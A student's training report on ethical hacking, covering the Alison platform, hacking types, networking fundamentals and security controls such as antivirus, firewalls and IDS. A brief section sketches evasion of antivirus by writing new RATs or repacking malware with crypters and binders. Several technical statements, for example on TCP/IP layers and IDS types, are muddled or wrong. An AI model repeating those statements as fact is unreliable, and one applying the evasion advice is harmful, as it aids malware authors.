
industrial training report on Ethical hacking
- 1. 1 Lucknow Institute of Technology, Lucknow INDUSTRIAL TRAINING REPORT ON Ethical hacking SUBMITTED IN PARTIAL FULFILLMENT FOR THE AWARD OF THE OF DEGREE OF BACHLOR OF TECHNOLOGY IN COMPUTER SCIENCE & ENGINEERING SUBMITTED BY Nitesh Kumar Dubey B.Tech VII Semester 1836210903 Training taken under ONLINE TRAINING INSTITUTE 2020-21
- 2. 2 ACKNOWLEDGMENT The internship opportunity I had with ALISON Online training institute was a great chance for learning and professional development. Therefore, I consider myself as a very lucky individual as I was provided with an opportunity to be a part of it. I am also grateful for having a chance to meet so many wonderful professionals who led me though this internship period. Bearing in mind previous I am using this opportunity to express my deepest gratitude and special thanks to the MD of Alison online trainings who in spite of being extraordinarily busy with her/his duties, took time out to hear, guide and keep me on the correct path and allowing me to carry out my project at their esteemed organization and extending during the training. I express my deepest thanks to Prof. Indranil Sengupta, Ethical hacking and security department for taking part in useful decision & giving necessary advices and guidance and arranged all facilities to make life easier. I choose this moment to acknowledge his contribution gratefully. It is my radiant sentiment to place on record my best regards, deepest sense of gratitude to Mr. Mike Feerick, founder and CEO of Alison, Mr. Nidranil Sengupta, Industrial Training and project guide, for their careful and precious guidance which were extremely valuable for my study both theoretically and practically. I perceive as this opportunity as a big milestone in my career development. I will strive to use gained skills and knowledge in the best possible way, and I will continue to work on their improvement, in order to attain desired career objectives. Hope to continue cooperation with all of you in the future, Sincerely, Nitesh Kumar Dubey Place: Lucknow Date:
- 3. 3 DECLARATION I Nitesh Kumar Dubey hereby declare that the training report work entitled “ETHICAL HACKING” submitted to LUCKNOW INSTITUTE OF TECHNOLOGY LUCKNOW is partial fulfillment of the requirement for the award of the Bachelor of Technology in Computer science and engineering under the guidance of Alison Online Training Institute. I further declare that the work reported in this Project has not been submitted and will not be submitted for the award of any other degree or Diploma in this institute. Place: Lucknow Signature of Student Date: Nitesh Kumar Dubey 1836210903
- 4. 4 CERTIFICATE Certified that this Industrial Training Report titled “ETHICAL HACKING” is the Bonafied work of Mr. Nitesh Kumar Dubey who carried out the training work under my supervision. Certified further, that to the best of my knowledge the work reported here in does not form part of any other project report or dissertation on the basis of which a degree or award was conferred on an earlier occasion on this or any other candidate. Mrs. Arifa Khan Prof. Indra Nil Sengupta Head of Department IIT Kharagpur Computer Science and Engineering Internship Coordinator
- 5. 5 TABLE OF CONTENTS Serial No. Description Contents Page No. 1 Title of Page 1 2 Acknowledge 2 3 Declaration 3 4 Certificate 4 5 Table of contents 5 6 Industrial Overview 6 - 7 7 History and development of company 8 - 9 8 Training Objective 10 9 Courses Outline 11 - 62 10 Conclusion 63 11 References 64
- 6. 6 INDUSTRIAL OVERVIEW Alison is one of the world’s largest free learning platforms for education and skills training. It is a for-profit social enterprise dedicated to making it possible for anyone, to study anything, anywhere, at any time, for free online, at any subject level. Through our mission we are a catalyst for positive social change, creating opportunity, prosperity, and equality for everyone. Alison was founded in Galway, Ireland, in 2007 and has grown organically to become a major force in free online education and skills training. Today, with more than 18 million learners in 195 countries, Alison is changing how the world learns and up-skills. We are committed to equality and access to education and skills training irrespective of gender, geography, economic status or any other barriers that can so often stunt potential. So we offer a range of free courses that meet the many diverse needs of our learners. The UN declared in Article 26 of the 1946 Declaration of Human Rights that “Education shall be free…”. This statement will always inspire us. Alison was founded by Alison CEO, Mike Feerick. Mike is a businessman, but one with a difference. He believes in social impact, and that you can build a financially successful business focused on meeting a huge global social need, making education and skills training more accessible for everyone. He invites anyone who believes that too, to support the Alison mission. Alison is free of charge to you. But it’s still a business – albeit a socially-focused one. We are a social enterprise making our money through advertising, merchandise, and the sale of Certificates and Diplomas, should a graduate choose to buy one. Alison Learning Centers For many around the world, online learning is inaccessible. Millions are still without internet access, need assistance with computers, and advice on how to start and maintain their online education. Alison Learning Centers [ALCs] are an initiative for directly confronting these challenges. At an ALC, those without direct access to online learning, or who need or can benefit from technical or learning support, can find the facilities, community, and support they need. ALCs enable learners to study on Alison online as part of a group, to avail of off-line tutor assistance,
- 7. 7 or to simply receive encouragement and advice on how to begin the exciting lifelong journey of online education and skills training. Focusing on certified learning with proctored assessments, the ALC program also aims, where possible, to empower learners by introducing career opportunities to program participants. ALC managers reach out to local employers to explore options for finding work placement and employment opportunities for ALC graduates. Combined, these career opportunities, online education access, support, and encouragement make real differences to participants’ personal and professional confidence and employability. Through this program, Alison also actively delivers against the UN’s Sustainable Development Goals. What you will find at an Alison Learning Centre A safe, secure & serviced location to study Qualified learning facilitators Proctored learning certification services A community of learners Support to put learning into practice Hear directly from ALC Graduates about how learning at an ALC has empowered their lives and the people and communities around them. At Alison Learning Centers, you can register to do a Certificate or Diploma course or a Learning Path using the ALC’s computers and internet connection. You can avail of technical and learning support provided by qualified learning administrators, and enjoy the social environment provided by the center. You will receive a certificate/diploma on attainment of a score of 80% or more in your final proctored assessment. You will gain access to information and guidance on how to use what you have learnt to improve your livelihood. And if you complete the course in the specified time, the cost of the entire service is less than what you would pay for a pdf download of a certificate/diploma if you were to purchase these directly on the Alison platform
- 8. 8 HISTORY AND DEVLOPMENT OF ALISON In 2005, while server and broadband costs were decreasing and webpages were becoming more monetizable, Mike Feerick realized that free education could be provided online as a scalable business. In 2006, Feerick developed the platform and designed it. On 21 April 2007, Alison was launched with its first free customer and six courses. Among Alison's stated aims are to drive all costs of accessing digitally-based education and skills training to zero and to bring disruptive innovation to global education and skills training through a scalable business model which enables registered users to be educated for free. In April 2017, the company decided to make a technical overhaul of the platform. The company also launched its mobile application, which drives 50% of the website's traffic worldwide. On 5 July 2016, President Pranab Mukherjee of India announced the partnership between Alison and the National Skill Development Corporation. Product and services Businessmodel Alison income is generated from advertising and sales of certificates. According to The Economist, the company seeks to drive education through advertising in the manner of television and radio. Through the online pay per click advertising revenue model, Alison has founded a business model it can provide learning materials at no cost to the learner. It aims to make learning accessible to blue collar or "bottom of the pyramid" learners. Courses Alison currently offers more than a thousand courses at certificate, diploma, and learning path levels across nine core subject categories. The certificate level courses require two to three hours of study while the more rigorous diploma level courses require ten to fifteen hours of study. There is no time limit for completing a course. One of Alison's courses is ABC IT, a fifteen to twenty-hour training suite which is cited by The New York Times as "covering similar ground" to the International Computer Driving License without the cost of certification. In 2020, Alison published a course on the coronavirus and translated it into more than languages. Accreditation According to the Alison website,
- 9. 9 Alison is currently accredited by CPD UK Continuing professional development. https://cpduk.co.uk/directory/profile/capernaum-ltd-alison-com https://alison.com/about/accreditation Reception Alison was among the four winners of the 2010 UNESCO King Hamad bin Isa Al Khalifa Prize, a Prize for innovation in ICT for Education.] In October 2013, Alison won an award at the World Innovation Summit for Education held in Qatar. Since 2013 Alison courses have become generally recognized by many employers, particularly in occupations and disciplines where no external certification by professional bodies post-graduation exist. It is estimated that currently over 1.5 million people around the world have an Alison course on their CV. David Bornstein of The New York Times noted that 'practical skills training is usually expensive. Initially some observers also predicted the ineffectiveness of the MOOC model in delivering real educational impact, highlighting the lack of personal interaction with educators and the high drop-out rate of users with no incentive to commit without any material investment of their own.
- 10. 10 Training Objective The objectives of industrial training are: To provide students the opportunity to test their interest in a particular career before permanent commitments are made. To develop skills in the application of theory to practical work situations. To develop skills and techniques directly applicable to their careers. Internships will increase a student's sense of responsibilityand good work habits. To expose students to real work environment experience,gain knowledge in writing report in technical works/projects. Internship students will have higher levels of academic performance. Internship programs will increase student earning potential upon graduation. To build the strength, teamwork spirit and self-confidence instudent’s life. To enhance the ability to improve student’s creativity skills and sharing ideas. To build a good communication skill with group of workers and learn to learn properbehavior of corporate life in industrial sector. The student will be able instilled with good moral values such as responsibility, commitmentand trustworthy during their training.
- 11. 11 COURSES OUTLINE Ethical hacking and basic concept of Networking IP Addressing and Routing Routing Protocol Scanning Enumeration System hacking Trojan and backdoors Sniffers Denial of Service Hacking web servers Web application Vulnerabilities Web-based Password Cracking techniques SQL Injection Hacking wireless Networks Virus and worms Physical Security Linux Hacking Evading IDS, Firewalls, and Honey-pots Buffer Overflows Cryptography Penetration Testing
- 12. 12 Ethical hacking and basic concept of networking Introduction of Ethical hacking Hacking has been a part of computing for almost five decades and it is a very broad discipline, which covers a wide range of topics. The first known event of hacking had taken place in 1960 at MIT and at the same time, the term "Hacker" was originated. Hacking is the act of finding the possible entry points that exist in a computer system or a computer network and finally entering into them. Hacking is usually done to gain unauthorized access to a computer system or a computer network, either to harm the systems or to steal sensitive information available on the computer. Hacking is usually legal as long as it is being done to find weaknesses in a computer or network system for testing purpose. This sort of hacking is what we call Ethical Hacking. A computer expert who does the act of hacking is called a "Hacker". Hackers are those who seek knowledge, to understand how systems operate, how they are designed, and then attempt to play with these systems. Types of hacking Website Hacking − Hacking a website means taking unauthorized control over a web server and its associated software such as databases and other interfaces. Network Hacking − Hacking a network means gathering information about a network by using tools like Telnet, NS lookup, Ping, Tracert, Netstat, etc. with the intent to harm the network system and hamper its operation. Email Hacking − It includes getting unauthorized access on an Email account and using it without taking the consent of its owner. Ethical Hacking − Ethical hacking involves finding weaknesses in a computer or network system for testing purpose and finally getting them fixed. Password Hacking − This is the process of recovering secret passwords from data that has been stored in or transmitted by a computer system. Computer Hacking − This is the process of stealing computer ID and password by applying hacking methods and getting unauthorized access to a computer system. Purpose of Hacking There could be various positive and negative intentions behind performing hacking activities. Here is a list of some probable reasons why people indulge in hacking activities − Just for fun Show-off
- 13. 13 Steal important information Damaging the system Hampering privacy Money extortion System security testing To break policy compliance Hackers Hacker are the unauthorized person which can access computer data or information without owner permission. A computer expert who does the act of hacking is called a "Hacker". Hackers are those who seek knowledge, to understand how systems operate, how they are designed, and then attempt to play with these systems. The Role of security and penetration testers Script kiddies or pockets monkeys Youngs or inexperienced hackers Copy code and techniques for knowledgeable hackers. Experienced Penetration testers writer Programs or Script using. . Perl, C, C++, Python, JavaScript, Visual Basic, SQL and many other. Penetration testing Methodologies Tiger Box Collection of operating systems and hacking tools. Usually on Laptops Helps Penetration testers and security testers tester conducts vulnerability assessments and attacks. White Box model Tester is told everything about the network topology and technology Tester is authorized to interview IT personnel’s and company employees. Makes tester’s job a little easier. Black Box model Tester is not given details about the network. Burden is on the tester to find the details. Gray Box model Hybrid of the white and black box models Company gives tester Partial information.
- 14. 14 What we can do Legally? Laws involving technology changes as rapidly as technology itself. Find what is legal for you locally Laws changes from place to place. Be aware of what is allowed and what is not allowed Laws of the Land # Tools on your computer might be illegal to possess. # Contact Local Law enforcement agencies before installing hacking tools. # Written words are open to interpretation. # Governments are getting more serious about Punishment for cybercrimes. What we cannot do Legally? o Accessing a computer permission is illegal. o Other illegal actions: Installing worms or viruses. Denial of Service attacks. Denying users to network resources. o Be careful your actions do not Prevent customers from doing their jobs. Ethical Hacking in a Nutshell What it takes to be a Security tester? Knowledge of network and computer technology. Ability to communicate with management and IT Personnel. Understanding of the law Ability to use necessary tools. (May be Purchase or made) Basics concepts of networking ComputerNetworks: A communication system for connecting computer/hosts why it is needed for: Better connectivity Better communication Better sharing of resources Bring people together
- 15. 15 Type of Networks: Local area network (LAN) {faster, cheaper, 10Mbps, Ethernet} Connects hosts within a relatively small graphical area. Same room Same building Same campus A local area network (LAN) is a group of computers and peripheral devices that share a common communications line or wireless link to a server within a distinct geographic area. A local area network may serve as few as two or three users in a home-office or several hundred users in a corporation's central office. Wide area Network (WAN) {slower, expensive} Hosts may be widely dispersed Across Campuses. Across city/ country/continents A wide area network (WAN) is a telecommunications network that extends over a large geographic area for the primary purpose of computer networking. Wide area networks are often established with leased telecommunication circuits. Data communication over a network Broadly two Approaches: Circuit switching Packet switching Circuit Switching A dedicated communication path is established between two stations The path follows a fixed sequence of intermediate links. A logical channel gets defined on each physical links. Dedicated to the Connection.
- 16. 16 Fig: there are 4 dedicated Link Three steps are required for communication Connection establishment: Required before data transmission Data transfer: Can Proceed at maximum Speed. Connection termination: Required after the data transmission is over. For deallocation of network resources. Packet switching {using modern world} Modern form of long-distance data communication. Network resources are not dedicated. A link can be shared. The basic technology has evolved over time. Basic concept has remained the same Data are transmitted in short packets (~𝑘 𝑏𝑦𝑡𝑒𝑠 ) A longer message is broken into smaller chunks. The chunks are called packets. Every Packet contains a header. Packet switching is based on store and forward concept. Each intermediate network node receiver a Whole packet. Dedicates the route Forwards the packet along the selected route. Each intermediate node (router) maintains a routing table
- 17. 17 Two Alternative Approaches use for packets transmitted Virtual Circuits Datagram Approaches Virtual circuits Approaches Similar in concept to circuit Switching. A Route is established before Packet transmission starts. All packets follow the same path The links comprising the path are not dedicated Different from circuit Switching in this respect. Working technique in virtual Circuit approach Router is established a priori Packet forwarded from one node to the next using store and forward scheme. Only the virtual circuit number need to be carried by a packet. Each intermediate node maintains a table Creating during route establishment. Used for Packet forwarding, No dynamic routing decision is taken by the intermediate nodes.
- 18. 18 Congestion Control in Virtual Circuit: Once the congestion is detected in virtual circuit network, closed-loop techniques is used. There are different approaches in this technique: No new connection – No new connections are established when the congestion is detected. This approach is used in telephone networks where no new calls are established when the exchange is overloaded. Participation of congested router invalid – Another approach to control congestion is allow all new connections but route these new connections in such a way that congested router is not part of this route. Negotiation – To negotiate different parameters between sender and receiver of the network, when the connection is established. During the set-up time, host specifies the shape and volume of the traffic, quality of service and other parameters. Datagram Approaches No route is established beforehand Each packet is transmitted as an independent entity. Does not maintain any history {No Path are maintained} Every intermediate node has to take routing decisions dynamically. Makes use of a Routing table. Every packet must contain source and destination address.
- 19. 19 Layered Network Architecture Open System interconnection (OSI) reference model OSI stands for Open System Interconnection is a reference model that describes how information from a software application in one computer moves through a physical medium to the software application in another computer. OSI consists of seven layers, and each layer performs a particular network function. OSI model was developed by the International Organization for Standardization (ISO) in 1984, and it is now considered as an architectural model for the inter-computer communications. OSI model divides the whole task into seven smaller and manageable tasks. Each layer is assigned a particular task. Each layer is self-contained, so that task assigned to each layer can be performed independently.
- 20. 20 Physical Layer: Transmit raw bit stream over a Physical medium. Data Layer: Reliable transfer of frames over a point-to-point link (flow control, Error control) Network layer: Establishing maintaining and terminating connections. Routers Packets through Point-to-point link Transport layer: End-to-End reliable data transfer, with Error recovery and flow control. Session Layer: Manage Sessions. Presentation Layer: Provides data independence. Application Layer: Interface Point for user applications.
- 21. 21 TCP/ IP Architecture o The TCP/IP model was developed prior to the OSI model. o The TCP/IP model is not exactly similar to the OSI model. o The TCP/IP model consists of five layers: the application layer, transport layer, network layer, data link layer and physical layer. o The first four layers provide physical standards, network interface, internetworking, and transport functions that correspond to the first four layers of the OSI model and these four layers are represented in TCP/IP model by a single layer called the application layer. o TCP/IP is a hierarchical protocol made up of interactive modules, and each of them provides specific functionality. Here, hierarchical means that each upper-layer protocol is supported by two or more lower-level protocols. Functions of TCP/IP layers: Network Access Layer o A network layer is the lowest layer of the TCP/IP model. o A network layer is the combination of the Physical layer and Data Link layer defined in the OSI reference model. o It defines how the data should be sent physically through the network. o This layer is mainly responsible for the transmission of the data between two devices on the same network.
- 22. 22 o The functions carried out by this layer are encapsulating the IP datagram into frames transmitted by the network and mapping of IP addresses into physical addresses. o The protocols used by this layer are ethernet, token ring, FDDI, X.25, frame relay. Internet Layer o An internet layer is the second layer of the TCP/IP model. o An internet layer is also known as the network layer. o The main responsibility of the internet layer is to send the packets from any network, and they arrive at the destination irrespective of the route they take. Following are the protocols used in this layer are: IP Protocol: IP protocol is used in this layer, and it is the most significant part of the entire TCP/IP suite. Following are the responsibilities of this protocol: o IP Addressing: This protocol implements logical host addresses known as IP addresses. The IP addresses are used by the internet and higher layers to identify the device and to provide internetwork routing. o Host-to-host communication: It determines the path through which the data is to be transmitted. o Data Encapsulation and Formatting: An IP protocol accepts the data from the transport layer protocol. An IP protocol ensures that the data is sent and received securely, it encapsulates the data into message known as IP datagram. o Fragmentation and Reassembly: The limit imposed on the size of the IP datagram by data link layer protocol is known as Maximum Transmission unit (MTU). If the size of IP datagram is greater than the MTU unit, then the IP protocol splits the datagram into smaller units so that they can travel over the local network. Fragmentation can be done by the sender or intermediate router. At the receiver side, all the fragments are reassembled to form an original message. o Routing: When IP datagram is sent over the same local network such as LAN, MAN, WAN, it is known as direct delivery. When source and destination are on the distant network, then the IP datagram is sent indirectly. This can be accomplished by routing the IP datagram through various devices such as routers. ARP Protocol
- 23. 23 o ARP stands for Address Resolution Protocol. o ARP is a network layer protocol which is used to find the physical address from the IP address. o The two terms are mainly associated with the ARP Protocol: o ARP request: When a sender wants to know the physical address of the device, it broadcasts the ARP request to the network. o ARP reply: Every device attached to the network will accept the ARP request and process the request, but only recipient recognize the IP address and sends back its physical address in the form of ARP reply. The recipient adds the physical address both to its cache memory and to the datagram header ICMP Protocol o ICMP stands for Internet Control Message Protocol. o It is a mechanism used by the hosts or routers to send notifications regarding datagram problems back to the sender. o A datagram travels from router-to-router until it reaches its destination. If a router is unable to route the data because of some unusual conditions such as disabled links, a device is on fire or network congestion, then the ICMP protocol is used to inform the sender that the datagram is undeliverable. o An ICMP protocol mainly uses two terms: o ICMP Test: ICMP Test is used to test whether the destination is reachable or not. o ICMP Reply: ICMP Reply is used to check whether the destination device is responding or not. o The core responsibility of the ICMP protocol is to report the problems, not correct them. The responsibility of the correction lies with the sender. o ICMP can send the messages only to the source, but not to the intermediate routers because the IP datagram carries the addresses of the source and destination but not of the router that it is passed to. Transport Layer The transport layer is responsible for the reliability, flow control, and correction of data which is being sent over the network. The two protocols used in the transport layer are User Datagram protocol and Transmission control protocol. o User Datagram Protocol (UDP)
- 24. 24 o It provides connectionless service and end-to-end delivery of transmission. o It is an unreliable protocol as it discovers the errors but not specify the error. o User Datagram Protocol discovers the error, and ICMP protocol reports the error to the sender that user datagram has been damaged. o UDP consists of the following fields: Source port address: The source port address is the address of the application program that has created the message. Destination port address: The destination port address is the address of the application program that receives the message. Total length: It defines the total number of bytes of the user datagram in bytes. Checksum: The checksum is a 16-bit field used in error detection. o UDP does not specify which packet is lost. UDP contains only checksum; it does not contain any ID of a data segment. o Transmission Control Protocol (TCP) o It provides a full transport layer services to applications. o It creates a virtual circuit between the sender and receiver, and it is active for the duration of the transmission. o TCP is a reliable protocol as it detects the error and retransmits the damaged frames. Therefore, it ensures all the segments must be received and acknowledged before the transmission is considered to be completed and a virtual circuit is discarded. o At the sending end, TCP divides the whole message into smaller units known as segment, and each segment contains a sequence number which is required for reordering the frames to form an original message.
- 25. 25 o At the receiving end, TCP collects all the segments and reorders them based on sequence numbers. Application Layer o An application layer is the topmost layer in the TCP/IP model. o It is responsible for handling high-level protocols, issues of representation. o This layer allows the user to interact with the application. o When one application layer protocol wants to communicate with another application layer, it forwards its data to the transport layer. o There is an ambiguity occurs in the application layer. Every application cannot be placed inside the application layer except those who interact with the communication system. For example: text editor cannot be considered in application layer while web browser using HTTP protocol to interact with the network where HTTP protocol is an application layer protocol. Following are the main protocols used in the application layer: o HTTP: HTTP stands for Hypertext transfer protocol. This protocol allows us to access the data over the world wide web. It transfers the data in the form of plain text, audio, video. It is known as a Hypertext transfer protocol as it has the efficiency to use in a hypertext environment where there are rapid jumps from one document to another. o SNMP: SNMP stands for Simple Network Management Protocol. It is a framework used for managing the devices on the internet by using the TCP/IP protocol suite. o SMTP: SMTP stands for Simple mail transfer protocol. The TCP/IP protocol that supports the e-mail is known as a Simple mail transfer protocol. This protocol is used to send the data to another e-mail address. o DNS: DNS stands for Domain Name System. An IP address is used to identify the connection of a host to the internet uniquely. But, people prefer to use the names instead of addresses. Therefore, the system that maps the name to the address is known as Domain Name System. o TELNET: It is an abbreviation for Terminal Network. It establishes the connection between the local computer and remote computer in such a way that the local terminal appears to be a terminal at the remote system. o FTP: FTP stands for File Transfer Protocol. FTP is a standard internet protocol used for transmitting the files from one computer to another computer.
- 26. 26 IP ADDRESSING Basic concept: Each host connected to the internet is identified by a unique IP Address. An IP address is 32-bit quality Expressed as a dotted- decimal notation w.x.y.z where as dots are used to separate each of the four octants of the address. Consists of two logical parts. a. A network numbers b. A host numbers This partition defined the IP address classes. Hierarchical Addressing A Computer on the internet is addressing using a two tuple. 1. The Network number: assigned and managed by central authority. 2. The host number: Assigned and managed by local network administrator. When routing a packet to the destination network, only the network number is looked at. IP ADDRESS CLASSES There are five defined IP Address Classes. In TCP/IP, the transport layer consists of two different Protocols Transmission Control Protocol (TCP) User datagram Protocol (UDP)
- 27. 27 Transmission Control Protocol (TCP) TCP stands for Transmission Control Protocol. It is a transport layer protocol that facilitates the transmission of packets from source to destination. It is a connection-oriented protocol that means it establishes the connection prior to the communication that occurs between the computing devices in a network. This protocol is used with an IP protocol, so together, they are referred to as a TCP/IP. Need of Transport Control Protocol In the layered architecture of a network model, the whole task is divided into smaller tasks. Each task is assigned to a particular layer that processes the task. In the TCP/IP model, five layers are application layer, transport layer, network layer, data link layer, and physical layer. The transport layer has a critical role in providing end-to-end communication to the directly application processes. It creates 65,000 ports so that the multiple applications can be accessed at the same time. It takes the data from the upper layer, and it divides the data into smaller packets and then transmits them to the network layer. Working of TCP In TCP, the connection is established by using three-way handshaking. The client sends the segment with its sequence number. The server, in return, sends its segment with its own sequence number as well as the acknowledgement sequence, which is one more than the client sequence number. When the client receives the acknowledgment of its segment, then it sends the acknowledgment to the server. In this way, the connection is established between the client and the server.
- 28. 28 TCP Header format o Source port: It defines the port of the application, which is sending the data. So, this field contains the source port address, which is 16 bits. o Destination port: It defines the port of the application on the receiving side. So, this field contains the destination port address, which is 16 bits. o Sequence number: This field contains the sequence number of data bytes in a particular session. o Acknowledgment number: When the ACK flag is set, then this contains the next sequence number of the data byte and works as an acknowledgment for the previous data received. For example, if the receiver receives the segment number 'x', then it responds 'x+1' as an acknowledgment number. o HLEN: It specifies the length of the header indicated by the 4-byte words in the header. The size of the header lies between 20 and 60 bytes. Therefore, the value of this field would lie between 5 and 15. o Reserved: It is a 4-bit field reserved for future use, and by default, all are set to zero. o Flags There are six control bits or flags: 1. URG: It represents an urgent pointer. If it is set, then the data is processed urgently. 2. ACK: If the ACK is set to 0, then it means that the data packet does not contain an acknowledgment. 3. PSH: If this field is set, then it requests the receiving device to push the data to the receiving application without buffering it.
- 29. 29 4. RST: If it is set, then it requests to restart a connection. 5. SYN: It is used to establish a connection between the hosts. 6. FIN: It is used to release a connection, and no further data exchange will happen. o Window size It is a 16-bit field. It contains the size of data that the receiver can accept. This field is used for the flow control between the sender and receiver and also determines the amount of buffer allocated by the receiver for a segment. The value of this field is determined by the receiver. o Checksum It is a 16-bit field. This field is optional in UDP, but in the case of TCP/IP, this field is mandatory. o Urgent pointer It is a pointer that points to the urgent data byte if the URG flag is set to 1. It defines a value that will be added to the sequence number to get the sequence number of the last urgent byte. o Options It provides additional options. The optional field is represented in 32-bits. If this field contains the data less than 32-bit, then padding is required to obtain the remaining bits. User datagram Protocol User Datagram Protocol (UDP) is a Transport Layer protocol. UDP is a part of Internet Protocol suite, referred as UDP/IP suite. Unlike TCP, it is unreliable and connectionless protocol. So, there is no need to establish connection prior to data transfer. Though Transmission Control Protocol (TCP) is the dominant transport layer protocol used with most of Internet services; provides assured delivery, reliabili ty and much more but all these services cost us with additional overhead and latency. Here, UDP comes into picture. For the realtime services like computer gaming, voice or video communication, live conferences; we need UDP. Since high performance is needed, UDP permits packets to be dropped instead of processing delayed packets. There is no error checking in UDP, so it also save bandwidth. User Datagram Protocol (UDP) is more efficient in terms of both latency and bandwidth. UDP Header – UDP header is 8-bytes fixed and simple header, while for TCP it may vary from 20 bytes to 60 bytes. First 8 Bytes contains all necessary header information and remaining part consist of data. UDP port number fields are each 16 bits long, therefore range for port numbers defined from 0 to 65535; port number 0 is reserved.
- 30. 30 Port numbers help to distinguish different user requests or process. 1. Source Port: Source Port is 2 Byte long field used to identify port number of sources. 2. Destination Port: It is 2 Byte long field, used to identify the port of destined packet. 3. Length: Length is the length of UDP including header and the data. It is 16-bits field. 4. Checksum: Checksum is 2 Bytes long field. It is the 16-bit one’s complement of the one’s complement sum of the UDP header, pseudo header of information from the IP header and the data, padded with zero octets at the end (if necessary) to make a multiple of two octets. Technology aspect for IT security & ethical hacking Story: “In real war a solder must need to understandable all weapons and there timing effect as per target to win the war in minimum time” Same IT security and Ethical hacking we need to break Antivirus, Firewall, IDS, and IPS for penetration testing or ethical hacking. 1. Antivirus Effective antivirus software guards your computer from all forms of malware, including traditional computer viruses, worms, Trojan horses and even sophisticated, blended attacks. Not only does antivirus software detect and eliminate any viruses or malware that may have already infected your hard drive, many solutions that offer a free virus scan actively prevent new infections before they have a chance to affect your computer. Antivirus software will scan and analyze emails and files for infection as they are downloaded. Using the method of signature-based detection, antivirus software checks a file's contents against a dictionary of known virus signatures - a pattern of code that uniquely identifies a virus. If a virus signature is found, the antivirus software will remove the threat. Antivirus software obviously detects potential threats in a few different ways. But what about the latest and greatest viruses? Because people create new viruses every day, an antivirus program
- 31. 31 will constantly update its dictionary of virus signatures. Many antivirus software programs -- including those that offer free virus protection -- also employ heuristic analysis, which can identify variants of known malware - viruses that have been mutated or refined by attackers to create different strains. How antivirus work? Before understand how antivirus work, first we need to understand how program work in computer OS. Technology aspect for IT security & ethical hacking 2013 Each program is code of instructions for processing inputs/outputs. The final form of code in zero/one (Binary Language). Antivirus company build team and list of known RAT and virus builders and create executable files and found the most common part of each executable that always same by program, so antivirus company build signature database and used by antivirus engine to prevent known VIRUS. For Unknown antivirus used behavior pattern they check the behavior like date of modification- file, installation location, visibility type, etc. and block them as per rating system like Norton SONAR is great example. How to bypass antivirus? To bypass antivirus, we need to build new RAT or virus using own coding else we need to modify exciting code using crypted, binders, packers, etc.
- 32. 32
- 33. 33 2. Firewall Firewall is second pyramiding of IT security unauthorized or unwanted communications between computer networks or hosts. A firewall is a set of related programs, located at a network gateway server that protects the resources of a private network from users from other networks. (The term also implies the security policy that is used with the programs.) An enterprise with an intranet that allows its workers access to the wider Internet installs a firewall to prevent outsiders from accessing its own private data resources and for controlling what outside resources its own users have access to. Basically, a firewall, working closely with a router program, examines each network packet to determine whether to forward it toward its destination. A firewall also includes or works with a proxy server that makes network requests on behalf of workstation users. A firewall is often installed in a specially designated computer separate from the rest of the network so that no incoming request can get directly at private network resources. There are a number of firewall screening methods. A simple one is to screen requests to make sure they come from acceptable (previously identified) domain name and Internet Protocol addresses. For mobile users, firewalls allow remote access in to the private network by the use of secure logon procedures and authentication certificates. A number of companies make firewall products. Features include logging and reporting, automatic alarms at given thresholds of attack, and a graphical user interface for controlling the firewall. Computer security borrows this term from firefighting, where it originated. In firefighting, a firewall is a barrier established to prevent the spread of fire. What does firewalldo? A firewall filters both inbound and outbound traffic. It can also manage public access to private networked resources such as host applications. It can be used used to log all attempts to enter the private network and trigger alarms when hostile or unauthorized entry is attempted. Firewall can filter packets based on their source And destination addresses and port numbers. This is known as address filtering. Firewall can also filter specific type of network traffic. This is also known as protocol filtering because the decision to forward or reject traffic is dependent upon the protocol used, for example HTTP, ftp or telnet. Firewalls can also filter traffic by packet attribute or state.
- 34. 34 3. IDS (Intrusion Detection System) An intrusion detection system (IDS) monitors network traffic and monitors for suspicious activity and alerts the system or network administrator. In some cases, the IDS may also respond to anomalous or malicious traffic by taking action such as blocking the user or source IP address from accessing the network. IDS come in a variety of “flavors” and approach the goal of detecting suspicious traffic in different ways. There is network based (NIDS) and host based (HIDS) intrusion detection systems. There are IDS that detect based on looking for specific signatures of known threats- similar to the way antivirus software typically detects and protects against malware- and there are IDS that detect based on comparing traffic patterns against a baseline and looking for anomalies. There are IDS that simply monitor and alert and there are IDS that perform an action or actions in response to a detected threat. We’ll cover each of these briefly. There are three main types of IDS: 1. NIDS (Network Intrusion Detection System) Network Intrusion Detection Systems are placed at a strategic point or points within the network to monitor traffic to and from all devices on the network. Ideally you would scan all inbound and outbound traffic; however, doing so might create a bottleneck that would impair the overall speed of the network. 2. HIDS (Host-based Intrusion Detection System) Host Intrusion Detection Systems are run on individual hosts or devices on the network. A HIDS monitors the inbound and outbound packets from the device only and will alert the user or administrator of suspicious activity is detected 3. SIDS (Stack-based Intrusion Detection System) A signature-based IDS will monitor packets on the network and compare them against a database of signatures or attributes from known malicious threats. This is similar to the way most antivirus software detects malware. The issue is that there will be a lag between a new threat being discovered in the wild and the signature for detecting that threat being applied to your IDS. During that lag time your IDS would be unable to detect the new threat. 4. Anomaly Based An IDS which is anomaly based will monitor network traffic and compare it against an established baseline. The baseline will identify what is “normal” for that network- what sort of bandwidth is generally used, what protocols are used, what ports and devices generally connect to each other- and alert the administrator or user when traffic is detected which is anomalous, or significantly different, than the baseline. 5. IPS (Intrusion prevention system)
- 35. 35 Intrusion prevention is a preemptive approach to network security used to identify potential threats and respond to them swiftly. Like an intrusion detection system (IDS), an intrusion prevention system (IPS) monitors network traffic. However, because an exploit may be carried out very quickly after the attacker gains access, intrusion prevention systems also have the ability to take immediate action, based on a set of rules established by the network administrator. For example, an IPS might drop a packet that it determines to be malicious and block all further traffic from that IP address or port. Legitimate traffic, meanwhile, should be forwarded to the recipient with no apparent disruption or delay of service. According to Michael Reed of Top Layer Networks, an effective intrusion prevention system should also perform more complex monitoring and analysis, such as watching and responding to traffic patterns as well as individual packets. "Detection mechanisms can include address matching, HTTP string and substring matching, generic pattern matching, TCP connection analysis, packet anomaly detection, traffic anomaly detection and TCP/UDP port matching." Broadly speaking, an intrusion prevention system can be said to include any product or practice used to keep attackers from gaining access to your network, such as firewalls and anti-virus software.
